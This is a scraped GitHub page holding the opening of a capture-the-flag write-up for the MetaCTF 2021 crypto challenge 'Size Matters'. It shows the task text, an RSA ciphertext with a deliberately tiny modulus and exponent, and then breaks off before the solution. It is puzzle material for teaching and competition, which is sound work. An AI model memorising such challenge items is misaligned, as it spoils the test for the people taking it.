data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/palanioffcl/CTF-Writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
Permalink
<div class="d-flex flex-items-start flex-shrink-0 pb-3 flex-wrap flex-md-nowrap flex-justify-between flex-md-justify-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":426049755,"originating_url":"https://github.com/palanioffcl/CTF-Writeups/blob/eb11e44bd85944cbd19039f9466ee1e8e140948f/Meta%20games%20CTF%202021/Crypto/Size%20Matters.md","user_id":null}}" data-hydro-click-hmac="e0ec4f565c60b7d8f8bc34c025fceb64923bf4cfa58a901432e1a692289cd044"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>eb11e44bd8</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/palanioffcl/CTF-Writeups/refs" cache-key="v0:1639277858.428184" current-committish="ZWIxMWU0NGJkODU5NDRjYmQxOTAzOWY5NDY2ZWUxZThlMTQwOTQ4Zg==" default-branch="bWFpbg==" name-with-owner="cGFsYW5pb2ZmY2wvQ1RGLVdyaXRldXBz" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/palanioffcl/CTF-Writeups/refs" cache-key="v0:1639277858.428184" current-committish="ZWIxMWU0NGJkODU5NDRjYmQxOTAzOWY5NDY2ZWUxZThlMTQwOTQ4Zg==" default-branch="bWFpbg==" name-with-owner="cGFsYW5pb2ZmY2wvQ1RGLVdyaXRldXBz" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<h2 id="blob-path" class="breadcrumb flex-auto flex-self-center min-width-0 text-normal mx-2 width-full width-md-auto flex-order-1 flex-md-order-none mt-3 mt-md-0"> <span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>Meta games CTF 2021</span></span><span>/</span><span><span>Crypto</span></span><span>/</span>Size Matters.md </h2> Go to file <details id="blob-more-options-details" data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true" class="btn"> <svg aria-label="More options" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg></summary> <div data-view-component="true"> <span>Go to file</span> <span>T</span> <button data-toggle-for="jumpto-line-details-dialog" type="button" data-view-component="true" class="dropdown-item btn-link"> <span> <span>Go to line</span> <span>L</span> </span></button> <clipboard-copy data-toggle-for="blob-more-options-details" aria-label="Copy path" value="Meta games CTF 2021/Crypto/Size Matters.md" data-view-component="true" class="dropdown-item cursor-pointer"> Copy path
</clipboard-copy> <clipboard-copy data-toggle-for="blob-more-options-details" aria-label="Copy permalink" value="https://github.com/palanioffcl/CTF-Writeups/blob/eb11e44bd85944cbd19039f9466ee1e8e140948f/Meta%20games%20CTF%202021/Crypto/Size%20Matters.md" data-view-component="true" class="dropdown-item cursor-pointer"> <span> <span>Copy permalink</span> </span>
</clipboard-copy> </div></details></div>
<div id="spoof-warning" class="mt-0 pb-3" hidden aria-hidden> <div data-view-component="true" class="flash flash-warn mt-0 clearfix"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert float-left mt-1"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg>
<div class="overflow-hidden">This commit does not belong to any branch on this repository, and may belong to a fork outside of the repository.</div>
</div></div>
<include-fragment src="/palanioffcl/CTF-Writeups/spoofed_commit_check/eb11e44bd85944cbd19039f9466ee1e8e140948f" data-test-selector="spoofed-commit-check"></include-fragment>
<div class="Box d-flex flex-column flex-shrink-0 mb-3"> <include-fragment src="/palanioffcl/CTF-Writeups/contributors/eb11e44bd85944cbd19039f9466ee1e8e140948f/Meta%20games%20CTF%202021/Crypto/Size%20Matters.md" class="commit-loader"> <div class="Box-header d-flex flex-items-center"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-2"> </div> </div>
<div class="Box-body d-flex flex-items-center" > <div class="Skeleton Skeleton--text col-1"> </div> <span>Cannot retrieve contributors at this time</span> </div></include-fragment></div>
<readme-toc>
<div data-target="readme-toc.content" class="Box mt-3 position-relative"> <div class="Box-header js-blob-header blob-header js-sticky js-position-sticky top-0 p-2 d-flex flex-shrink-0 flex-md-row flex-items-center" style="position: sticky; z-index: 1;" >
<details data-target="readme-toc.trigger" data-menu-hydro-click="{"event_type":"repository_toc_menu.click","payload":{"target":"trigger","repository_id":426049755,"originating_url":"https://github.com/palanioffcl/CTF-Writeups/blob/eb11e44bd85944cbd19039f9466ee1e8e140948f/Meta%20games%20CTF%202021/Crypto/Size%20Matters.md","user_id":null}}" data-menu-hydro-click-hmac="4620d9d0b4914e85e40e99671bd515743207c9f91597f67920e27d4987b1f193" class="dropdown details-reset details-overlay"> <summary class="btn btn-octicon m-0 mr-2 p-2" aria-haspopup="true" aria-label="Table of Contents"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-list-unordered"> <path d="M5.75 2.5h8.5a.75.75 0 0 1 0 1.5h-8.5a.75.75 0 0 1 0-1.5Zm0 5h8.5a.75.75 0 0 1 0 1.5h-8.5a.75.75 0 0 1 0-1.5Zm0 5h8.5a.75.75 0 0 1 0 1.5h-8.5a.75.75 0 0 1 0-1.5ZM2 14a1 1 0 1 1 0-2 1 1 0 0 1 0 2Zm1-6a1 1 0 1 1-2 0 1 1 0 0 1 2 0ZM2 4a1 1 0 1 1 0-2 1 1 0 0 1 0 2Z"></path></svg> </summary>
<details-menu class="SelectMenu" role="menu"> <div class="SelectMenu-modal rounded-3 mt-1" style="max-height:340px;">
<div class="SelectMenu-list SelectMenu-list--borderless p-2" style="overscroll-behavior: contain;"> MetaCTF Games 2021 Description: Procedure: Flag: </div> </div> </details-menu></details>
<div class="text-mono f6 flex-auto pr-3 flex-order-2 flex-md-order-1">
21 lines (12 sloc) <span></span> 706 Bytes </div>
<div class="d-flex py-1 py-md-0 flex-auto flex-order-1 flex-md-order-2 flex-sm-grow-0 flex-justify-between hide-sm hide-md"> <div class="BtnGroup"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div class="BtnGroup"> Raw Blame </div>
<div class="d-flex"> <div class="ml-1" > </option></form><form class="BtnGroup-parent js-update-url-with-hash " data-turbo="false" action="/palanioffcl/CTF-Writeups/edit/eb11e44bd85944cbd19039f9466ee1e8e140948f/Meta%20games%20CTF%202021/Crypto/Size%20Matters.md" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="YDPyKxjsAdkRavymrVcPHJNNB0f_bZFPCJDazhiBdSEBzzRrvPAmG9-T4j_c6qHEXY01wnIp3laZ2uOoIUEXbQ" autocomplete="off" /> <button disabled="disabled" title="You must be signed in to make or propose changes" data-hotkey="e" data-disable-with="" type="submit" data-view-component="true" class="btn-sm BtnGroup-item btn"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-pencil"> <path d="M11.013 1.427a1.75 1.75 0 0 1 2.474 0l1.086 1.086a1.75 1.75 0 0 1 0 2.474l-8.61 8.61c-.21.21-.47.364-.756.445l-3.251.93a.75.75 0 0 1-.927-.928l.929-3.25c.081-.286.235-.547.445-.758l8.61-8.61Zm.176 4.823L9.75 4.81l-6.286 6.287a.253.253 0 0 0-.064.108l-.558 1.953 1.953-.558a.253.253 0 0 0 .108-.064Zm1.238-3.763a.25.25 0 0 0-.354 0L10.811 3.75l1.439 1.44 1.263-1.263a.25.25 0 0 0 0-.354Z"></path></svg></button></form> <details class="details-reset details-overlay select-menu BtnGroup-parent d-inline-block position-relative"> <summary data-disable-invalid="" data-disable-with="" data-dropdown-tracking="{"type":"blob_edit_dropdown.more_options_click","context":{"repository_id":426049755,"actor_id":null,"github_dev_enabled":false,"edit_enabled":false,"small_screen":false}}" aria-label="Select additional options" data-view-component="true" class="js-blob-dropdown-click select-menu-button btn-sm btn BtnGroup-item float-none px-2"></summary> <div class="SelectMenu right-0"> <div class="SelectMenu-modal width-full"> <div class="SelectMenu-list SelectMenu-list--borderless py-2"> </option></form><form class="SelectMenu-item js-update-url-with-hash " data-turbo="false" action="/palanioffcl/CTF-Writeups/edit/eb11e44bd85944cbd19039f9466ee1e8e140948f/Meta%20games%20CTF%202021/Crypto/Size%20Matters.md" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="zSppYYB5-Bjg4hU7NsYZ3RTnMZdB7CCoVjWIaC0rjsKs1q8hJGXf2i4bC6JHe7cF2icDEsyob7HHf7EOFOvsjg" autocomplete="off" /> <button disabled="disabled" title="You must be signed in to make or propose changes" type="submit" data-view-component="true" class="btn-invisible btn width-full d-flex flex-justify-between color-fg-muted text-normal p-0"> <div class="mr-5">Edit this file</div> <div class="color-fg-muted">E</div></button></form>
<button aria-label="You must be on a branch to open this file in GitHub Desktop" data-platforms="windows,mac" disabled="disabled" type="submit" data-view-component="true" class="SelectMenu-item no-wrap js-remove-unless-platform btn-invisible btn text-normal"> Open in GitHub Desktop</button> </div> </div> </div> </details></div>
<div > </div>
<button class="btn-octicon btn-octicon-danger disabled tooltipped tooltipped-nw" disabled aria-label="You must be signed in to make or propose changes" type="button"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-trash"> <path d="M11 1.75V3h2.25a.75.75 0 0 1 0 1.5H2.75a.75.75 0 0 1 0-1.5H5V1.75C5 .784 5.784 0 6.75 0h2.5C10.216 0 11 .784 11 1.75ZM4.496 6.675l.66 6.6a.25.25 0 0 0 .249.225h5.19a.25.25 0 0 0 .249-.225l.66-6.6a.75.75 0 0 1 1.492.149l-.66 6.6A1.748 1.748 0 0 1 10.595 15h-5.19a1.75 1.75 0 0 1-1.741-1.575l-.66-6.6a.75.75 0 1 1 1.492-.15ZM6.5 1.75V3h3V1.75a.25.25 0 0 0-.25-.25h-2.5a.25.25 0 0 0-.25.25Z"></path></svg> </button> </div> </div>
<div class="d-flex hide-lg hide-xl flex-order-2 flex-grow-0"> <details class="dropdown details-reset details-overlay d-inline-block"> <summary class="js-blob-dropdown-click btn-octicon p-2" aria-haspopup="true" aria-label="possible actions" data-dropdown-tracking="{"type":"blob_edit_dropdown.more_options_click","context":{"repository_id":426049755,"actor_id":null,"github_dev_enabled":false,"edit_enabled":false,"small_screen":true}}" > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> </summary>
View raw View blame
</details> </div></div>
<div id="readme" class="Box-body readme blob js-code-block-container p-5 p-xl-6 gist-border-0"> <article class="markdown-body entry-content container-lg" itemprop="text"><h1 dir="auto"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg>MetaCTF Games 2021</h1><h2 dir="auto"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg>Description:</h2>RSA is a public key cryptosystem, where one can encrypt a message with one key and decrypt it with another. We've intercepted a secure message encrypted with RSA, as well as the key used to encrypt it. Since RSA keys have to be pretty big in order to be secure, we're pretty sure you can break this one. Give it a shot!Ciphertext: 0x2526512a4abf23fca755defc497b9ab e: 257 n: 0x592f144c0aeac50bdf57cf6a6a6e135<h1 dir="auto"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 